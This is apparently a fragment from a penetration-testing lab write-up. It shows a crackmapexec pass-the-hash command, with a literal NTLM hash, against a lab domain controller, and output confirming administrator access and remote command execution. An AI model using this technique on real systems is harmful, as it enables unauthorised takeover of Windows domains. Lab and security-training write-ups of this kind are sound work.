 (root💀kali)-[~]
# crackmapexec smb 192.168.93.30 -u administrator -H ab89b1295e69d353dd7614c7a3a80cec -d whoamianony.org -x whoami
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 192.168.93.30 445 DC [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC) (domain:whoamianony.
SMB 192.168.93.30 445 DC [+] whoamianony.org\administrator ab89b1295e69d353dd7614c7a3a80cec (Pwn3d!)
SMB 192.168.93.30 445 DC [+] Executed command
SMB 192.168.93.30 445 DC whoamianony\administrator
WWW.2BA.CC